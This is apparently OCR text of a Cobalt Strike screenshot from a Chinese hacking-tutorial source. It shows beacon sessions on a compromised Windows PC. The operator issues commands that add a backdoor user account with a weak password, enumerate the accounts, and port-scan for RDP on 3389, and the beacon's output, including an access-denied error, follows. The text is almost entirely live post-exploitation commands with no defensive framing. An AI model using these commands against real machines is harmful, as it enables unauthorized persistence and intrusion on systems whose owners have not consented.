 Cobalt Strike
Cobalt Strike 视图 攻击 报告 帮助
external internal listener user computer note process pid arch last
192.168.43.20 192.168.43.20 192.168.43.20 lijingrong * LIJINGRONG-PC rundll32.exe 928 x64 36s
192.168.43.20 192.168.43.20 192.168.43.20 lijingrong LIJINGRONG-PC powershell.exe 976 x64 43s
日志X 脚本管理器X 监听器X Files 192.168.43.20@976 X 屏幕截图X Script Console X 键盘记录X 代理信息X 目标X
Processes 192.168.43.20@976 X Services X web日志X Beacon 192.168.43.20@976 X Beacon 192.168.43.20@928 X
[-] Unknown command:
beacon> shell net user renhao 123456 /add
[*] Tasked beacon to run: net user renhao 123456 /add
beacon> shell net user
[*] Tasked beacon to run: net user
[+] host called home, sent: 109 bytes
beacon> portscan null-255.255.255.255 3389 arp 1024
[*] Tasked beacon to scan ports 3389 on null-255.255.255.255
[+] received output:
发生系统错误 5。
拒绝访问。
[+] received output:
\\LIJINGRONG-PC 的用户帐户
-------------------------------------------------------------------------------
HACK学习呀
[LIJINGRONG-PC] lijingrong/976 (x64) last: 43s
beacon>